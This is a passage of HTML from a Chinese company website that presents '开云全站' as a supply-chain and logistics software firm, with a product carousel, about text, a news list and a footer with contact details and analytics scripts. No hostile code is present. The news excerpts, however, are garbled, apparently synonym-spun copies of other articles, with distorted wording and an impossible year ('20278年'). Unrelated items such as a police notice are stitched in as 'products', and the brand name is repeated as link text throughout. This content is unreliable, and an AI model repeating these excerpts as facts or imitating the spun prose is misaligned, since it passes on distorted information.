                                </div>
                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2673.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="警方通报咒骂勇士遗孀的网民被处分！" alt="警方通报咒骂勇士遗孀的网民被处分！" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">警方通报咒骂勇士遗孀的网民被处分！</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2672.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="我市继续强化英烈留念设备维护办理作业" alt="我市继续强化英烈留念设备维护办理作业" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">我市继续强化英烈留念设备维护办理作业</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                                 
                            </div>
                          </div>
                          <div class="arrow prev arrow_prev pc_iframe_preview"></div>
                          <div class="arrow next arrow_next pc_iframe_preview"></div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="layout_row layrow "
  id="u390200" data-id="390200" name="layout_row" anchor-id="">
            <div class="laybox">
              <div class="layout_column one_column " id="u390201" data-id="390201" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="default">
                <div class="module basic_rich_text" id="u390202" name="basic_rich_text" anchor-id="" data-wait-animation
	data-animation-key="j-390202">
                  <div class="basic_rich_text">
                    <div class="content_detail">
                      <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                        <p> <span style="font-size:40px;color:#FFFFFF;" class="biaoti"><a href="/news/">开云全站</a>始创于2013年</span><br>
                          <span style="font-size:40px;color:#FFFFFF;" class="biaoti">一家集信息化系统研发，互联网服务，企业咨询管理为一体的新型科技类单位</span> </p>
                        <p style="padding-top:1%;"> <span style="font-size:16px;color:#FFFFFF;line-height:2;" class="wenzi">开云全站成立7年来拥有独立计算机知识产权20个，技术专利2个，服务客户2000+，全国代理商7家，合作伙伴20家包括顺丰，京东，阿里，用友，金蝶，SAP等，业务能力遍布全国21个省，先后荣获“中国数据库协会服务商”、“全国医药物流信息化服务商”、“中国创业者大会潜力企业”、“河南物流与发展委员会2018年合作伙伴”、“中国智慧物流信息化十佳服务商”等荣誉称号。</span> </p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="layout_row layrow "
  id="u189100" data-id="189100" name="layout_row" anchor-id="">
            <div class="laybox">
              <div class="layout_column one_column " id="u189101" data-id="189101" data-pc-col="6" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_6" data-mb_custom_col="1" data-col_order_val="default">
                <div class="module basic_text_rich_type" id="u189102" name="basic_text_rich_type" anchor-id="" data-wait-animation
	data-animation-key="j-189102">
                  <div class="basic_text_rich_type">
                    <div class="coverPart  module_text_font_size_frame">
                     
                    </div>
                  </div>
                </div>
              </div>
              <div class="layout_column one_column " id="u189103" data-id="189103" data-pc-col="6" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_6" data-mb_custom_col="1" data-col_order_val="default">
                <div class="module basic_rich_text" id="u189104" name="basic_rich_text" anchor-id="" data-wait-animation
	data-animation-key="j-189104">
                  <div class="basic_rich_text">
                    <div class="content_detail">
                      <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                        <p> <span style="font-size:40px;color:#333333;line-height:2;" class="biaoti">发展宗旨</span> </p>
                        <p> <span style="font-size:16px;color:#333333;line-height:2;" class="wenzi"><a href="/case/">开云全站体验棒</a>未来发展的宗旨是：制定战略，依靠团队，坚持信仰。我们的目标是打造一流的平台，提供一流的服务，成为一流的企业。</span> </p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="layout_row layrow col_order_pattern"
  id="u616300" data-id="616300" name="layout_row" anchor-id="">
            <div class="laybox">
              <div class="layout_column one_column " id="u616301" data-id="616301" data-pc-col="6" data-mb-col="1" data-mb-order="1" name="layout_column" data-class-col="pc_col_6" data-mb_custom_col="1" data-col_order_val="custom">
                <div class="module basic_rich_text" id="u616302" name="basic_rich_text" anchor-id="" data-wait-animation
	data-animation-key="j-616302">
                  <div class="basic_rich_text">
                    <div class="content_detail">
                      <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                        <p> <span style="font-size:40px;color:#333333;line-height:2;" class="biaoti">我们的目标</span> </p>
                        <p> <span style="font-size:16px;color:#333333;line-height:2;" class="wenzi">开云全站一直致力于供应链体系相关管理系统、互联网管理平台、数据BI平台、智慧物流系统、智能设备的相关研发及销售。为大中型供应链公司提供全渠道信息化管理解决方案。</span> </p>
                      </div>
                    </div>
                  </div>
                </div>
 
              </div>
              <div class="layout_column one_column " id="u616304" data-id="616304" data-pc-col="6" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_6" data-mb_custom_col="1" data-col_order_val="custom">
                <div class="module basic_text_rich_type" id="u616305" name="basic_text_rich_type" anchor-id="" data-wait-animation
	data-animation-key="j-616305">
                  <div class="basic_text_rich_type">
                    <div class="coverPart  module_text_font_size_frame">
                      <div class="textEdit editDiv" id="detail_content_word_wrap">
                        <p><br>
                        </p>
                        <p><br>
                        </p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="layout_row layrow "
  id="u955400" data-id="955400" name="layout_row" anchor-id="">
            <div class="laybox">
              <div class="layout_column one_column " id="u955401" data-id="955401" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="default">
                <div class="module basic_rich_text" id="u955402" name="basic_rich_text" anchor-id="" data-wait-animation
	data-animation-key="j-955402">
                  <div class="basic_rich_text">
                    <div class="content_detail">
                      <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                        <p style="text-align:center;"> <span style="font-size:40px;color:#000000;" class="biaoti">新闻中心</span> </p>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="module basic_article_list" id="u955403" name="basic_article_list" anchor-id="" data-wait-animation data-animation-key="j-955403">
                  <div class="basic-article-list-box basic_article_list">
                    <div class="u-list j-list basic-article-list_cur_condition" typeId="" data-type="1" data-total="3">
                    
                    
                                                                                                                          <div class="g-basic-article-box j-basic-article-box news_list_item_line jz_hover jz_theme_font_hover_color" data-type="1" data-device="pc" data-comb-dom data-pc-col_num="3" data-mb-col_num="2">
                        <div class="news_list_item_inner animationBox">
                       
                          <div class="news_list_item_content">
                            
                            <div class="news_list_item_header">
                              <h4 class="news_list_item_title jz_theme_font_hover_color jz_hover"><a href="/news/2700.html">派能科技：Clearbridge Investment投资者于11月25日调研我司</a></h4>
                            </div>
                            <div class="news_list_item_summery" >
问：派能在供应链中处于何种定位？是采取集成整合模式还是专注于细分业务服务？上下游如何协同，主要客户群体是哪些？答：公司是行业领先的储能系统提供商，专注于磷酸铁锂电芯、模组、电池管理系统、储能系统集 ..... &nbsp; &nbsp; &nbsp; 2025-12-04                            </div>
                                                        
                          </div>
                        </div>
                      </div>
                                          <div class="g-basic-article-box j-basic-article-box news_list_item_line jz_hover jz_theme_font_hover_color" data-type="1" data-device="pc" data-comb-dom data-pc-col_num="3" data-mb-col_num="2">
                        <div class="news_list_item_inner animationBox">
                       
                          <div class="news_list_item_content">
                            
                            <div class="news_list_item_header">
                              <h4 class="news_list_item_title jz_theme_font_hover_color jz_hover"><a href="/news/2699.html">冷芸时髦圈坐庄评论纲要预告 中日韩男人形象消费、AI技能下的服装行业、跨境女装品牌、我国鞋服饰类企业的出海、服饰鞋业的开展</a></h4>
                            </div>
                            <div class="news_list_item_summery" >
坐庄评论是冷芸时髦圈的一项经典交流活动。2025年起，咱们将开端新的坐庄方法。新的坐庄方法将把一切参加坐庄的人独自拉群以文字方法进行评论。主群将不再坐庄评论。下文会对本周5个群的坐庄评论进行介绍， ..... &nbsp; &nbsp; &nbsp; 2025-12-04                            </div>
                                                        
                          </div>
                        </div>
                      </div>
                                          <div class="g-basic-article-box j-basic-article-box news_list_item_line jz_hover jz_theme_font_hover_color" data-type="1" data-device="pc" data-comb-dom data-pc-col_num="3" data-mb-col_num="2">
                        <div class="news_list_item_inner animationBox">
                       
                          <div class="news_list_item_content">
                            
                            <div class="news_list_item_header">
                              <h4 class="news_list_item_title jz_theme_font_hover_color jz_hover"><a href="/news/2698.html">2025年国产PLM系统排名：功能对比+实施成本+选型指南</a></h4>
                            </div>
                            <div class="news_list_item_summery" >
2025年，国产PLM系统已摆脱“通用化替代”的初级阶段，转向“行业深度适配+全栈自主可控”的高阶竞争。从离散制造到流程工业，从中小企业轻量化需求到集团化协同管理，本土厂商凭借对制造场景的深刻理解 ..... &nbsp; &nbsp; &nbsp; 2025-12-04                            </div>
                                                        
                          </div>
                        </div>
                      </div>
                                          <div class="g-basic-article-box j-basic-article-box news_list_item_line jz_hover jz_theme_font_hover_color" data-type="1" data-device="pc" data-comb-dom data-pc-col_num="3" data-mb-col_num="2">
                        <div class="news_list_item_inner animationBox">
                       
                          <div class="news_list_item_content">
                            
                            <div class="news_list_item_header">
                              <h4 class="news_list_item_title jz_theme_font_hover_color jz_hover"><a href="/news/2690.html">中集集团获21家机构调查与研究：从订单储备看截至2025年6月末海工手持订单约555亿美元已排产至20278年（附调研问答）</a></h4>
                            </div>
                            <div class="news_list_item_summery" >
中集集团000039）11月24日发布投资者关系活动记录表，公司于2025年11月20日接受21家机构调研，机构类型为保险公司、其他、基金公司、海外机构、证券公司、阳光私募机构。 投资者关系活动主 ..... &nbsp; &nbsp; &nbsp; 2025-11-27                            </div>
                                                        
                          </div>
                        </div>
                      </div>
                                          <div class="g-basic-article-box j-basic-article-box news_list_item_line jz_hover jz_theme_font_hover_color" data-type="1" data-device="pc" data-comb-dom data-pc-col_num="3" data-mb-col_num="2">
                        <div class="news_list_item_inner animationBox">
                       
                          <div class="news_list_item_content">
                            
                            <div class="news_list_item_header">
                              <h4 class="news_list_item_title jz_theme_font_hover_color jz_hover"><a href="/news/2689.html">工程建设项目产业网络站点平台开发服务商｜数商云：引领工程行业数字化转型</a></h4>
                            </div>
                            <div class="news_list_item_summery" >
在数字经济快速地发展的今天，传统工程行业正面临前所未有的挑战与机遇。从项目规划、设计、施工到运维管理，整个产业链涉及众多参与方，信息孤岛、协同效率低、成本控制难等问题长期困扰着企业。随着云计算、大 ..... &nbsp; &nbsp; &nbsp; 2025-11-27                            </div>
                                                        
                          </div>
                        </div>
                      </div>
                                          <div class="g-basic-article-box j-basic-article-box news_list_item_line jz_hover jz_theme_font_hover_color" data-type="1" data-device="pc" data-comb-dom data-pc-col_num="3" data-mb-col_num="2">
                        <div class="news_list_item_inner animationBox">
                       
                          <div class="news_list_item_content">
                            
                            <div class="news_list_item_header">
                              <h4 class="news_list_item_title jz_theme_font_hover_color jz_hover"><a href="/news/2680.html">安旭生物：11月25日召开业绩说明会</a></h4>
                            </div>
                            <div class="news_list_item_summery" >
证券之星消息，2025年11月25日安旭生物（688075）发布了重要的公告称公司于2025年11月25日召开业绩说明会。


具体内容如下：问：请介绍公司2025年第三季度整体经营情况及业 ..... &nbsp; &nbsp; &nbsp; 2025-11-26                            </div>
                                                        
                          </div>
                        </div>
                      </div>
                                          <div class="g-basic-article-box j-basic-article-box news_list_item_line jz_hover jz_theme_font_hover_color" data-type="1" data-device="pc" data-comb-dom data-pc-col_num="3" data-mb-col_num="2">
                        <div class="news_list_item_inner animationBox">
                       
                          <div class="news_list_item_content">
                            
                            <div class="news_list_item_header">
                              <h4 class="news_list_item_title jz_theme_font_hover_color jz_hover"><a href="/news/2676.html">12321提示：警觉“企税办”年检欺诈 1000+投诉劝诫企业警觉危险</a></h4>
                            </div>
                            <div class="news_list_item_summery" >
近期，以“企税办”名义发送的企业年检涉诈短信呈现高发态势。据12321受理中心多个方面数据显现，近一个多月已累计收到此类涉诈短信投诉1000多件次。为帮企业精准辨认欺诈圈套、及时保护本身合法权益， ..... &nbsp; &nbsp; &nbsp; 2025-11-25                            </div>
                                                        
                          </div>
                        </div>
                      </div>
                                          <div class="g-basic-article-box j-basic-article-box news_list_item_line jz_hover jz_theme_font_hover_color" data-type="1" data-device="pc" data-comb-dom data-pc-col_num="3" data-mb-col_num="2">
                        <div class="news_list_item_inner animationBox">
                       
                          <div class="news_list_item_content">
                            
                            <div class="news_list_item_header">
                              <h4 class="news_list_item_title jz_theme_font_hover_color jz_hover"><a href="/news/2670.html">移动网络2017Q2深度报告 超级APP或跨平台流量全面崛起制霸者属谁？</a></h4>
                            </div>
                            <div class="news_list_item_summery" >
2017年春季大报告吗？报告里，Mr.QM分析，随着用户量趋于稳定，APP碎片化、场景化使用趋势明显，随之而来的就是孤岛打破，强势平台化APP已经越来越像PC时代的浏览器，有效利用这一些平台的用户 ..... &nbsp; &nbsp; &nbsp; 2025-11-24                            </div>
                                                        
                          </div>
                        </div>
                      </div>
                                          <div class="g-basic-article-box j-basic-article-box news_list_item_line jz_hover jz_theme_font_hover_color" data-type="1" data-device="pc" data-comb-dom data-pc-col_num="3" data-mb-col_num="2">
                        <div class="news_list_item_inner animationBox">
                       
                          <div class="news_list_item_content">
                            
                            <div class="news_list_item_header">
                              <h4 class="news_list_item_title jz_theme_font_hover_color jz_hover"><a href="/news/2669.html">2025年品牌网站建设实力企业精选推荐口碑建站公司核心优势解析</a></h4>
                            </div>
                            <div class="news_list_item_summery" >
在数字经济渗透率突破45%的当下，企业官网已成为品牌传播与商业增长的核心载体。据2025年工信部发布的《中小企业数字化转型白皮书》显示，拥有独立官网的企业其品牌曝光量较无官网企业提升3.2倍，线上 ..... &nbsp; &nbsp; &nbsp; 2025-11-24                            </div>
                                                        
                          </div>
                        </div>
                      </div>
                                          <div class="g-basic-article-box j-basic-article-box news_list_item_line jz_hover jz_theme_font_hover_color" data-type="1" data-device="pc" data-comb-dom data-pc-col_num="3" data-mb-col_num="2">
                        <div class="news_list_item_inner animationBox">
                       
                          <div class="news_list_item_content">
                            
                            <div class="news_list_item_header">
                              <h4 class="news_list_item_title jz_theme_font_hover_color jz_hover"><a href="/news/2668.html">事例 数商云赋能轿车零部件工业：S2B2B途径重构供应链协同生态的深度实践</a></h4>
                            </div>
                            <div class="news_list_item_summery" >
在轿车工业电动化、智能化、网联化的浪潮下，零部件供应链正阅前史无前例的革新。传统形式下，主机厂与供货商、经销商之间有信息孤岛、协同功率低下、库存周转压力大等痛点。某头部轿车零部件集团（以下简称“A ..... &nbsp; &nbsp; &nbsp; 2025-11-24                            </div>
                                                        
                          </div>
                        </div>
                      </div>
                                          <div class="g-basic-article-box j-basic-article-box news_list_item_line jz_hover jz_theme_font_hover_color" data-type="1" data-device="pc" data-comb-dom data-pc-col_num="3" data-mb-col_num="2">
                        <div class="news_list_item_inner animationBox">
                       
                          <div class="news_list_item_content">
                            
                            <div class="news_list_item_header">
                              <h4 class="news_list_item_title jz_theme_font_hover_color jz_hover"><a href="/news/2667.html">黑芝麻智能发布SesameX平台 以多维智能破局开启机器人全脑”新纪元</a></h4>
                            </div>
                            <div class="news_list_item_summery" >
历经数十年演变，智能正在从数字世界、互联网空间，坚定不移地走进现实物理世界，下一个十年属于机器人新纪元。11月20日，多维进化，智赋新生2025年黑芝麻智能机器人平台产品发布会在上海成功举行，正式 ..... &nbsp; &nbsp; &nbsp; 2025-11-24                            </div>
                                                        
                          </div>
                        </div>
                      </div>
                                          <div class="g-basic-article-box j-basic-article-box news_list_item_line jz_hover jz_theme_font_hover_color" data-type="1" data-device="pc" data-comb-dom data-pc-col_num="3" data-mb-col_num="2">
                        <div class="news_list_item_inner animationBox">
                       
                          <div class="news_list_item_content">
                            
                            <div class="news_list_item_header">
                              <h4 class="news_list_item_title jz_theme_font_hover_color jz_hover"><a href="/news/2666.html">WEEX唯客渠道2025最新评测：全球化布局、产品才能与使用者实在的体会全解析</a></h4>
                            </div>
                            <div class="news_list_item_summery" >
在数字财物职业日益注重合规与专业服务的布景下，WEEX唯客渠道凭仗安稳的技能实力、谨慎的安全系统以及全球化服务才能，逐渐赢得了海内外用户的认可。本文从多重维度系统介绍该渠道的全体体现，仅供参阅。 ..... &nbsp; &nbsp; &nbsp; 2025-11-24                            </div>
                                                        
                          </div>
                        </div>
                      </div>
                                        
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
         
                            
                            
         
         <div class="fzdh">
    <div class="fzdh1">
        <h3><a href="javascript:void(0)">友情推荐：</a></h3>
        <div>
            <ul>
                <li><a href="/case/">开云全站</a></li>
                <li><a href="/news/">开云全站体验棒</a></li>
                <li><a href="/product/">开云全站安全</a></li>
                <div class="clear"></div>
            </ul>
        </div>
    </div>
</div>
<div class="myFooter layout_footer">
    <div class="layout_row layrow" id="u987800" data-id="987800" name="layout_row" anchor-id="">
        <div class="laybox">
            <div class="layout_column one_column" id="u987801" data-id="987801" data-pc-col="4" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_4" data-mb_custom_col="1" data-col_order_val="default">
                <div class="module basic_text_rich_type" id="u987802" name="basic_text_rich_type" anchor-id="" data-wait-animation data-animation-key="j-987802">
                    <div class="basic_text_rich_type">
                        <div class="coverPart module_text_font_size_frame">
                            <div class="textEdit editDiv" id="detail_content_word_wrap">
                                <span style="font-size: 20px;">
                                    <span style="font-size: 18px; color: #ffffff;">
                                        <span style="color: #ffffff; font-size: 18px; font-family: 微软雅黑;"></span><span style="color: #ffffff; font-size: 18px; font-family: 微软雅黑;">关于我们</span>
                                    </span>
                                    <span style="font-size: 18px; color: #ffffff;"></span>
                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="module basic_rich_text" id="u987803" name="basic_rich_text" anchor-id="" data-wait-animation data-animation-key="j-987803">
                    <div class="basic_rich_text">
                        <div class="content_detail">
                            <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                                <p style="border-bottom: 1px dashed #666666;"><br /></p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="module basic_text_rich_type" id="u987804" name="basic_text_rich_type" anchor-id="" data-wait-animation data-animation-key="j-987804">
                    <div class="basic_text_rich_type">
                        <div class="coverPart module_text_font_size_frame">
                            <div class="textEdit editDiv" id="detail_content_word_wrap">
                                <p style="margin: 0px;">
                                    <span style="color: rgb(169, 169, 169);">
                                        开云全站是一家集信息化系统研发，互联网服务，企业咨询管理为一体的新型科技类企业,制定战略，依靠团队，坚持信仰。我们的目标是打造一流的平台，提供一流的服务,成为一流的企业。

开云全站安全一直致力于供应链体系相关管理系统、互联网管理平台、数据BI平台、智慧物流系统、智能设备的相关研发及销售。开云全站体验棒为大中型供应链企业提供全渠道信息化管理解决方案。在医药行业、食品行业、服装行业、酒水行业、电                                    </span>
                                    <p style="text-align: right;">
                                    <a href="/about/" style="color: rgb(169, 169, 169);">阅读更多 &nbsp; >></a>
                                    </p>
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="layout_column one_column" id="u987805" data-id="987805" data-pc-col="4" data-mb-col="1" data-mb-order="1" name="layout_column" data-class-col="pc_col_4" data-mb_custom_col="1" data-col_order_val="default">
                <div class="module basic_text_rich_type" id="u987806" name="basic_text_rich_type" anchor-id="" data-wait-animation data-animation-key="j-987806">
                    <div class="basic_text_rich_type">
                        <div class="coverPart module_text_font_size_frame">
                            <div class="textEdit editDiv" id="detail_content_word_wrap">
                                <span style="font-size: 20px;">
                                    <span style="font-size: 18px; color: #ffffff;">
                                        <span style="color: #ffffff; font-size: 18px; font-family: 微软雅黑;"></span><span style="color: #ffffff; font-size: 18px; font-family: 微软雅黑;">快速链接</span>
                                    </span>
                                    <span style="font-size: 18px; color: #ffffff;"></span>
                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="module basic_rich_text" id="u987807" name="basic_rich_text" anchor-id="" data-wait-animation data-animation-key="j-987807">
                    <div class="basic_rich_text">
                        <div class="content_detail">
                            <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                                <p style="border-bottom: 1px dashed #666666;"><br /></p>
                            </div>
                        </div>
                    </div>
                </div>
                
                <div class="module basic_rich_text" id="u987808" name="basic_rich_text" anchor-id="" data-wait-animation data-animation-key="j-987808">
                    <div class="basic_rich_text">
                        <div class="content_detail">
                            <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                                                                                                <p style="width: 33.33%; float: left;">
                                    <span style="font-size: 14px; color: #999999; line-height: 30px;">
                                        <a style="font-size: 14px; color: #999999; text-decoration: none;" href="/about/">关于我们</a>
                                    </span>
                                </p>
                                                                <p style="width: 33.33%; float: left;">
                                    <span style="font-size: 14px; color: #999999; line-height: 30px;">
                                        <a style="font-size: 14px; color: #999999; text-decoration: none;" href="/case/">开云全站</a>
                                    </span>
                                </p>
                                                                <p style="width: 33.33%; float: left;">
                                    <span style="font-size: 14px; color: #999999; line-height: 30px;">
                                        <a style="font-size: 14px; color: #999999; text-decoration: none;" href="/news/">开云全站安全</a>
                                    </span>
                                </p>
                                                                <p style="width: 33.33%; float: left;">
                                    <span style="font-size: 14px; color: #999999; line-height: 30px;">
                                        <a style="font-size: 14px; color: #999999; text-decoration: none;" href="/product/">开云全站体验棒</a>
                                    </span>
                                </p>
                                                                <p style="width: 33.33%; float: left;">
                                    <span style="font-size: 14px; color: #999999; line-height: 30px;">
                                        <a style="font-size: 14px; color: #999999; text-decoration: none;" href="/contact/">联系我们</a>
                                    </span>
                                </p>
                                                                <p style="width: 33.33%; float: left;">
                                    <span style="font-size: 14px; color: #999999; line-height: 30px;">
                                        <a style="font-size: 14px; color: #999999; text-decoration: none;" href="/sitemap/">网站地图</a>
                                    </span>
                                </p>
                                                            </div>
                        </div>
                    </div>
                </div>
                
                <div class="module basic_rich_text" id="u987810" name="basic_rich_text" anchor-id="" data-wait-animation data-animation-key="j-987810">
                    <div class="basic_rich_text">
                        <p style="border-top: 1px dashed #666666;"><br /></p>
                        <div class="content_detail">
                            <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                                <div style="float: left;">
                                <p><img src="/ms/static/picture/wkj0iwflltcajvfvaaatmqchmgk246.png" width="100%" height="static" /></p>
                                </div>
                                <div style="float: left; padding: 20px 0 0 20px;">
                                    <p><span style="font-size: 14px; color: #999999;">扫一扫</span></p>
                                    <p><span style="font-size: 14px; color: #999999;">关注微信</span></p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="layout_column one_column" id="u987811" data-id="987811" data-pc-col="4" data-mb-col="1" data-mb-order="2" name="layout_column" data-class-col="pc_col_4" data-mb_custom_col="1" data-col_order_val="default">
                <div class="module basic_text_rich_type" id="u987812" name="basic_text_rich_type" anchor-id="" data-wait-animation data-animation-key="j-987812">
                    <div class="basic_text_rich_type">
                        <div class="coverPart module_text_font_size_frame">
                            <div class="textEdit editDiv" id="detail_content_word_wrap">
                                <span style="font-size: 18px; color: #ffffff;">
                                    <span style="color: #ffffff; font-size: 18px; font-family: 微软雅黑;"></span>
                                    <span style="color: #ffffff; font-size: 18px; font-family: 微软雅黑;">联系我们</span>
                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="module basic_rich_text" id="u987813" name="basic_rich_text" anchor-id="" data-wait-animation data-animation-key="j-987813">
                    <div class="basic_rich_text">
                        <div class="content_detail">
                            <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                                <p style="border-bottom: 1px dashed #666666;"><br /></p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="module basic_rich_text" id="u987814" name="basic_rich_text" anchor-id="" data-wait-animation data-animation-key="j-987814">
                    <div class="basic_rich_text">
                        <div class="content_detail">
                            <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                                <p>
                                    <span style="font-size: 14px; color: #999999; line-height: 2.2;">
                                        电话：<a href="/case/">18937136195</a>
                                    </span>
                                </p>

                                <p>
                                    <span style="font-size: 14px; color: #999999; line-height: 2.2;">网址：<a style="font-size: 14px; color: #999999; text-decoration: none;" href="/">www.googgg.com</a></span>
                                </p>
                                <p><span style="font-size: 14px; color: #999999; line-height: 2.2;">地址：<a href="/news/">郑州市经开区航海路第五大街东北角国安经贸大厦A座3楼306室</a></span></p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="module basic_text_rich_type" id="u987815" name="basic_text_rich_type" anchor-id="" data-wait-animation data-animation-key="j-987815">
                    <div class="basic_text_rich_type">
                        <div class="coverPart hasLink module_text_font_size_frame">
                            <div class="textEdit editDiv" id="detail_content_word_wrap">
                                <span style="font-size: 20px;">
                                    <span style="color: #ffffff; font-size: 12px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp;2021-2022 <a href="/">开云全站安全体验棒</a> 版权所有</span><span style="color: rgba(255, 255, 255, 1);"></span>
                                </span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="layout_row layrow system_row" id="u666500" data-id="666500" name="layout_row" anchor-id="">
        <div class="laybox">
            <div class="layout_column one_column" id="u666501" data-id="666501" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="default">
                <div class="module basic_copyright" id="u666502" name="basic_copyright" anchor-id="" data-wait-animation data-animation-key="j-666502">
                    <div class="basic_copyright_frame">
                        <div class="base">©2021 <a href="/">开云全站安全体验棒</a> 版权所有</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <h1 style="display: none;">WMS仓储管理系统|ERP系统|医药三方系统-开云全站</h1>
</div>
<div class="footer_placeholder"></div>
<div class="back_top_wrapper" style="display: none;">
    <div class="back_top_btn cursor_p">
        <div class="back_top_fill">
            <span class="iconClass"><i class="iconfont icon-jiantou_up arrow_up"></i></span>
        </div>
    </div>
</div>
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script>
    (function(){
        var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?970506d365e969bd0e92a2611c18678e":"https://jspassport.ssl.qhimg.com/11.0.1.js?970506d365e969bd0e92a2611c18678e";
        document.write('<script src="' + src + '" id="sozz"><\/script>');
    })();
</script>
<script type="text/javascript" src="https://js.users.51.la/21591743.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?17758ca483bd6573f8bf89ab9fe6f7d0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>         
         
         
      </div>
      <div class="basic_atlas_catalog_pc_look" style='display:none;'>
        <div class="el-dialog">
          <div class="el-dialog__body">
            <div class="look_frame"><i class="close_look iconfont icon-chuyidong"></i>
              <div class="look_swiper">
                <div class="look_swiper_arrow look_swiper_prev"></div>
                <div class="look_swiper_arrow look_swiper_next"></div>
              </div>
              <div class="photo_list_frame">
                <ul class="photo_list">
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="basic_atlas_catalog_go_on_look" style='display:none;'>
        <div class="el-dialog">
          <div class="el-dialog__body">
            <div class="go_on_frame"><i class="close_go_on_frame iconfont icon-chuyidong"></i>
              <div class="title"></div>
              <div class="jz_scroll_wrap">
                <ul class="photo_group_list">
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
      
      <div class="bg_video_mask">
        <div class="popupBg popupBgForWin"></div>
        <div class="video_dialog">
          <div class="dialogVideoDiv">
            <div class="cancelDialogVideo iconfont icon-chuyidong"></div>
            <div class="clearmb">
              <div
			style="display:none"
			preload="meta"
			class="local_add_video video-js vjs-default-skin vjs-big-play-centered"
			webkit-playsinline="true"
			x5-playsinline=""
			x5-video-player-fullscreen="true"
			x-webkit-airplay="allow"
			x5-video-player-type="h5"
			playsinline="true"
			role="region"
			aria-label="video player">
                <video
				  playsinline="true"
				  x5-video-player-type="h5"
				  x-webkit-airplay="allow"
				  x5-video-player-fullscreen="true"
				  x5-playsinline=""
				  webkit-playsinline="true"
				  id="myVideo_local_add"
				  class="vjs-tech"
				  controls="false">
                  <source class="videoSource" src="" type="video/mp4">
                  您的浏览器不支持 HTML5 video 标签 </video>
              </div>
              <div style="display:none" class="flv_play_inframe_wrap common_code_video">
                <div class="common_code_content"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="tips_dialog">
        <div class="tips_dialog_main">
          <div class="tips_dialog_icon tips_error" style="display: none;"><i class="i_warning"></i></div>
          <div class="tips_dialog_icon tips_success" style="display: none;">
            <div class="i_success">
              <div class="i_success_placeholder"></div>
              <i class="i_success_bingo"></i></div>
          </div>
          <div class="tips_dialog_content"></div>
        </div>
      </div>
    </div>
